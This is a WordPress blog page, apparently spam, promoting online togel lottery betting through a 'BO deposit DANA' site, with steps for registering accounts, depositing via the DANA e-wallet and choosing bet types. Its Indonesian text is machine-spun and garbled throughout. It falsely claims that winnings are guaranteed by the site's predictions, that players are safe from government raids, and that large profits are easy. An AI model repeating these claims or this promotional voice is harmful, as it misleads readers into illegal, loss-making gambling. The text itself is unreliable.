                        <a href="https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/" title="Permalink to: Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Sanggau">
                            Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Sanggau                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">27/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta ingin coba hoki begitu besar? Bermain togel online salah satunya model pekerjaan taruhan yang sekarang disukai lantaran keuntungannya yang besar sekali. Kalian seluruh yang ingin peroleh untung paling besar lebih singkat pasti dapat mencoba keberuntungan bermain taruhan togel online. pada sejarahnya yang mana togel ini dimainkan pada bandar darat tentu kini dapat dimainkan dengan online dengan sangatlah ringan serta membahagiakan, juga juga semakin banyak untungnya.</p>
<p>Langkah bermain judi di dalam internet sudahlah banyak dipraktekkan banyak betaruh dengan merasai semua spekulasi sengit dan membahagiakan yang dapat menjadi unggulan terpercaya dan terbaik waktu ini. Pastilah ada beberapa pilihan web judi menjadi penyuplai permainan togel taruhan terkomplet serta terunggul yang dapat pemain ikutinya. Memutuskan serta masuk website judi sah paling dipercaya yaitu penting buat siapa-siapa saja terutam kalian yang benar-benar ingin bahagia dan terus untung.</p>
<p>Masuk website resmi BO deposit dana pastinya dapat menjadi unggulan saat ini terlebih dalam kasih keuntungan yang paling memberikan kepuasan. Beberapa betaruh dapat memercayakan website judi terpercaya serta terbaik ini dalam memperoleh bermacam layanan amat komplet serta benar-benar memberi kepuasan. Cuma sekali daftar pastinya siapa-siapa saja banyak betaruh pastilah dapat peroleh semuanya service terpilih sangat terkesan sehari-harinya.</p>
<h2>Suka Bermain Judi Togel Online? Persiapkan Soal Berikut Ini!</h2>
<p>Simpel dan membahagiakan Di saat betaruh dapat merasai semua permainan judi terkesan bermain judi togel di dalam internet khususnya dengan bebas pilih pasaran togel serta jenis taruhan yang dikehendakinya. Layanan bermain judi togel terbaik serta terkomplet yang dapat pemain peroleh pastinya begitu memberikan keuntungan. Kalau anda yakni salah seseorang yang ketarik main togel online tentunya perihal ini akan sangat terasa memberi kepuasan terlebih Waktu pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Benar-benar mujur Di saat bermain taruhan togel online pasti bukan sekedar kasih keuntungan begitu tumpah ruah namun juga kasih kepuasan yang lain. Arena taruhan berkelas permainan togel sudahlah banyak disenangi dan diminati banyak betaruh saat ini. Siapa saja pastinya dapat selekasnya menempatkan taruhannya bermain taruhan togel terpercaya serta terbaik.</p>
<p>Teknik bermain taruhan togel web resmi BO deposit dana sekarang ini dapat dijalankan dengan online. pemain hanya butuh menerka angka keluaran togel yakni sangat baik yakni sama denga keluaran hasil angka togel. Tiap pasaran togel yang disajikan akan kasih penampilan suatu tabel berisi data keluaran angka togel. Untuk main taruhan togel ini pastilah pemain butuh punyai perkiraan tepat menang taruhan togel terpercaya serta terbaik.</p>
<p>Semuanya pemain golongan mana pun tentunya bisa taruhan kerjakan penempatan amat tepat dan tepat. Untuk mengawali taruhan, hal yang dapat pemain pemula persiapkan lebih dulu antara lain merupakan:</p>
<p>Alat bermain judi togel tentulah ialah Android jadi fitur media online yang simpel dipakai dibawa dimanapun. Pasti pemain lantas dapat mempunyai piranti yang lain seperti Smatphone dan Iphone.<br />
Semua piranti apa pun harus telah memperoleh dukungan jaringan internet yang lancar dan selalu konstan hingga bisa dipakai lebih simpel dan lancar.<br />
Pemain pastinya penting punyai modal bermain judi uang asli ini yakni dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja sebagai nilai sekurang-kurangnya deposit.<br />
Persiapkan juga nomor rekening dapat dibikin lebih dahulu ialah untuk trik ringan lakukan negosiasi apa saja, dapat pemain buat pada macam bank yang disajikan.<br />
Terdapat sejumlah data yang harus disediakan lebih dahulu dengan data inti yakni membutuhkan nomor contact yang dapat dipersiapkan pemain dengan aktif pun perlu miliki alamat e-mail yang bisa dibentuk di account yahoo ataupun gmail.</p>
<p>Tersebut hal yang bisa dipersiapkan terlebih dulu oleh beberapa pemain pemula. Pasti juga, jadi seorang pemula jadi harus siap dengan moral taruhan yang semakin lebih kuat karenanya penting siap menghadapi hasil permainan judi untuk temukan keuntungan paling besar atau sampai risiko dan rugi yang kemungkinan dirasakan. Lepas dari perihal itu, dengan moral diri lebh kuat akan juga beri keringanan menang buat beberapa betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastilah Jadi Alternatif Unggulan Terhebat Situs Teraman</h2>
<p>Gelaran taruhan berkelas permainan taruhan togel terhebat tentunya bisa dipercaya  baik jadi spekulasi yang tambah lebih membahagiakan. Lewat langkah bermain judi terpilih sekarang dapat dihandalkan selaku taruhan kira-kira angka yang dapat beri keuntungan paling banyak pastinya pemain penting memainkan dalam sesuatu website judi terpercaya serta terbaik.</p>
<p>Berbicara masalah web-site judi dapat dipercaya ini, seperti apakah biro judi yang dapat kalian mempercayakan? Pastilah ada sekian banyak grup harus kalian tahu buat definisi web-site judi dapat dipercaya maka akan tambah gampang dalam tentukan alternatif broker judi terpercaya serta terbaik yang bisa dipercaya  baik sehari-harinya. Sudah pasti beberapa betaruh cuma dapat merasai spekulasi yang heboh serta benar-benar membahagiakan maka dari itu perihal ini sangat beri keuntungan untuk siapa saja. Bertindak sebagai alternatif situs terpilih agen BO deposit dana terpercaya serta terbaik pasti bisa jadi opsi terpercaya dan terbaik buat anda.</p>
<p>Siapa-siapa saja yang pasti bakal merasakan semua kehebohan dan ketenteraman taruhan tiap harinya karena itu pastilah pemain terasa sangatlah gampang dalam mainkan taruhan togel amat aman. Tentukan situs bisa dipercaya semestinya yang telah memiliki label sah dan bersertifikasi. Ciri-ciri privat bandar judi udah bersertifikasi ialah miliki sertifkat bisa dipercaya bukti broker judi yang udah sah serta bisa kasih servis terunggul serta begitu terkesan. Beberapa betaruh pastinya dapat juga memutuskan blog judi mempunyai pengalaman yang telah lama bekerja hingga dapat dibuktikan terus bisa dipercaya sehari-harinya secara baik. Bersama web judi sah paling dipercaya ini pastilah pemain dapat merasai semua keamanan teruji misalnya:</p>
<p>Aman taruhan pasang angka dimanapun serta setiap saat bebas dari efek judi seperti Razia yang tengah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari bermacam keragua-raguan siapa-siapa saja.<br />
Metode login benar-benar aman karena terdapatnya kode buat tiap account anggota.<br />
Keamanan semuanya data pribadi pemain pun terbangun sangatlah aman tak akan dibongkar ke faksi siapa-siapa saja.<br />
Link pilihan unggul kasih akses selalu gampang serta lancar sehari-harinya walaupun situs inti terserang blokir atau susah dijangkau.<br />
Kenali Apa Saja Layanan Terhebat Situs Togel BO Deposit Dana Bisa dipercaya</p>
<p>Jadi peserta blog judi sah paling dipercaya pasti bisa merasai semua kelebihan situs itu dalam memberikan servis sangat komplet. Kwalitas terpilih semua servis taruhan togel pastilah beri kepuasan mendukung semua keperluan pemain maka bisa kasih kelapangan menang sehari-harinya. Dengan pelayanan terbaik serta begitu memberikan kepuasan pastinya betaruh bisa peroleh keluasaan serta ketenteraman taruhan sehari-harinya secara optimal yang makin lebih aman bisa dipercaya.</p>
<p>Lewat website judi terpercaya dan terbaik yang dapat anda tentukan serta ikutinya ini pastinya bisa beri layanan paling mengesankan. Lewat service terhebat blog judi terunggul BO deposit dana ini pemain selalu temukan service terkesan sehari-harinya. Service terpilih situs bisa dipercaya yang dapat pemain temukan yaitu:</p>
<h2>Pasaran togel paling besar serta ternama</h2>
<p>Ringan untuk pemain menggapai kesuksesan main togel online dengan bisa menunjuk tiap-tiap pasaran togel yang ingin di ikutinya. Bersama blog resmi bisa dipercaya ini kasih service terkomplet pasaran togel terpilih serta terpouler utamanya di kelompok bettor Asia yaitu Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney namun juga Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih</h2>
<p>Pemain tidak butuh sulit paya cari data keluaran hasil angka lantaran dapat mendapatnya dengan cepat dan mudah di skedul yang telah disajikan. Tiap-tiap data result togel yakni keluaran hasil angka diberi secara langsung oleh pools togel paling dipercaya dengan angka presisi tanpa ada kebohongan apa pun pasti sama sesuai skedul yang udah ditentukan serta tidak telat.</p>
<h2>Prakiraan angka tepat</h2>
<p>Kemenangan togel pastilah ditanggung oleh situs dengan siapkan prakiraan angka presisi paling dipercaya dapat pemain temukan buat beberapa model taruhan siap. Oleh karena ada ramalan angka yang udah dirumuskan oleh banyak master togel pasti beri anda penilaian lebih pas angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Web judi paling dipercaya pula tampilkan bermacam data dan data togel terkomplet tepat bisa dipercaya yang bahkan juga menolong pemain bisa mendapati angka tepat amat pas. Di antara info komplet dapat pemain temukan ialah code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku tafsiran mimpi dan erek erek ijtihad mimpi.</p>
<h2>Langkah Gampang Daftar Account Anyar Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapat keluasaan akses situs BO deposit dana terpercaya serta terbaik berikan kelapangan bettor pasang angka setiap waktu. Akses site yang terus lancar tiap harinya bisa beri keluasaan dan ketenteraman taruhan dengan cara aman bisa dipercaya. Tiap-tiap betaruh bisa melakukan beragam spekulasi secara mudah dan fleksibel cukup pakai akses site yang selalu bisa diperoleh 24 jam non stop tiap harinya. Buat dapat lekas mendaftarkan di salah satunya website judi terpercaya dan terbaik ini jadi pemain dapat selekasnya pastikan jaringan intetnet lancar serta bukalah link sah website judi dapat dipercaya.</p>
<p>Pada sisi website Home, pemain bisa pilih menu DAFTAR/ REGISTER tercantum di sisi atas maka pemain dapat memperoleh formulir registrasi masih kosong dan dapat dipakai buat lekas diisi lebih dulu di antaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Kode dengan password berbentuk huruf serta angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e-mail<br />
Nomor contact<br />
Nama model bank</p>
<p>Yakini buat check ulangi data diri telah betul, sah serta komplet lekas kirimkan pada pihak bandar cukup dengan click kirim/ submit jadi seluruhnya data akan diolah  cepat. Dengan pakai data paling gampang ini karena itu tentunya sangat mempermudah pemain lewat proses yang pendek, cuma dua menit saja pasti pemain akan peroleh lekas account anggota sah ialah Pemakai Id dibarengi sandi yang bisa ditetapkan sendiri secara pas. Tiap-tiap account anggota yang telah dipunyai pemain sudah pasti bisa dipercaya untuk login situs dengan gampang setiap saat.</p>
<h2>Langkah Gampang Transaksi bisnis BO Deposit Dana Modal Kurang Tanpa Potongan</h2>
<p>Pemain penting berikan modal lebih dahulu supaya dapat lekas temukan keringanan akses tiap hari secara bertambah aman dapat dipercaya. Karena itu dengan secara melakukan penanaman modal membuat pemain bisa memasangkan taruhannya dengan uang asli rupiah. Tiap spekulasi pakai uang asli rupiah tentunya bakal kasih keuntungan uang asli rupiah secara riil. Pemain bisa mendapatkan serunya dan ketenteraman khusus dengan langkah amat nyaman dan aman buat siapa-siapa saja dengan lebih maksimum.</p>
<p>Cara simpel bisnis pembayaran deposit yakni dnegan teknik mendatangi web Home serta pemain dapat click menu DEPOSIT yang tertulis pada bagian atas maka dari itu dapat peroleh sebuah slip pembayaran. Data yang penting diisi pemain merupakan memastikan nilai jumlah deposit dan sistem bayar seperti BO deposit dana yang pastinya ringan dipakai. Buat soal ini, jadi pemain dapat tetapkan opsi deposit DANA lewat service E-Wallet yang disiapkan.</p>
<p>Pemain bakal temukan keringanan mengerjakan transaksi bisnis sehabis mendapat nomor maksud dari faksi situs. Teknik transfer paling simpel dapat dilaksanakan dengan cara langsung dengan membuka account DANA pada mobile-phone anda serta lekas kerjakan transfer tanpa ada potongan maka dari itu saldo account anggota secara langsung berisi.</p>
<h2>Metode Bermain Dan Pasang Angka Togel Online BO Deposit Dana Gampang Menang</h2>
<p>Seluruh pemain bisa lakukan penempatan angka kepada bandar togel dengan menyaksikan jadwa membuka togel saat sebelum telat. Sebab itu, pemain perlu dapat mengira angka keluaran togel dengan cara tepat yang serupa dengan hasilnya pengeluaran angka di agenda yang dipastikan baik pada siang hari, sore hari, atau bahkan juga malam hari serta pagi hari sesuai sama pasaran yang di ikuti. Karena itu, dalam memastikan langkah penempatan angka dengan prakiraan tepat ini pastilah pemain perlu mengira angka secara pas paling dipercaya maka dari itu dapat temukan kelapangan buat lekas pasang angka dengan tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah gampang bermain judi togel yakni menduga angka dengan mainkan model taruhan yang disiapkan bisa anda permainkan Bersama BO deposit dana paling simpel ini, misalnya contohnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Gabungan</p>
<p>Dengan sangatlah simpel serta menarik pemain dapat tetapkan selekasnya model taruhan yang ingin di ikutinya. Trik pasang taruhan paling gampang dalam menjalankan spekulasi togel ini dapat pemain mainkan amat simpel serta fleksibel. Tentu, pemain bakal ringan merasai kenyamanan serta serunya Di saat akan pasang angka taruhan togel dengan langkah masuk feature taruhan. Di spesifikasi taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, selanjutnya putuskan jenis taruhan serta selekasnya tambahkan prakiraan angka sama dengan ketetapan tiap type taruhan dimainkan.</p>
<p>Pemain  perlu pastikan berapakah nilai bet yang hendak terpasang pada sekali penempatan karena ada ketetapan sedikitnya bet 100 perak dan optimal bet tertulis. Tetapkan bet amat tepat serta selekasnya pasang taruhan anda pada bandar. Dengan langkah ini karenanya tentulah pemain sudah lakukan penempatan angka dan dapat lihat dari hasil result togel di fase seterusnya untuk mengenal apa dapat peroleh kemenangan. Begitu teknik serta pedoman bermain togel online terunggul serta paling simpel ini dapat selalu kasih keuntungan serta ketenteraman anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/&#038;text=Mekanisme%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sanggau" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/&#038;title=Mekanisme%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sanggau" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/&#038;title=Mekanisme%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sanggau" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/&#038;title=Mekanisme%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sanggau" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/&#038;title=Mekanisme%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sanggau" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/proses-daftar-account-baru-dan-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-putussibau/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Proses Daftar Account Baru Dan Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Putussibau </a></div><div class="nav-next"><a href="https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-negosiasi-bo-deposit-dana-trik-bermain-togel-uang-asli-mempawah/" rel="next"> Mekanisme Daftar Account Baru Dan Negosiasi BO Deposit Dana Trik Bermain Togel Uang Asli 
Mempawah <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/03/Skor-tenis-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/prediksi-togel-taiwan/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/prediksi-togel-taiwan/" title="Permalink to: Prediksi Togel Taiwan: Analisis dan Strategi untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Taiwan: Analisis dan Strategi untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">07/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2023/12/Nilai-Chip-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/prediksi-colok-togel-taiwan/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/prediksi-colok-togel-taiwan/" title="Permalink to: Prediksi Colok Togel Taiwan: Analisis Angka dan Tren Terbaru">
                                                Prediksi Colok Togel Taiwan: Analisis Angka dan Tren Terbaru                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">06/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Tips-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/togel-taiwan-hari-ini/" title="Permalink to: Togel Taiwan Hari Ini: Prediksi dan Hasil Terbaru">
                                                Togel Taiwan Hari Ini: Prediksi dan Hasil Terbaru                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">05/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/prediksi-togel-taiwan/">Prediksi Togel Taiwan: Analisis dan Strategi untuk Meningkatkan Peluang Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/prediksi-colok-togel-taiwan/">Prediksi Colok Togel Taiwan: Analisis Angka dan Tren Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-hari-ini/">Togel Taiwan Hari Ini: Prediksi dan Hasil Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-online/">Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-2025/">Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
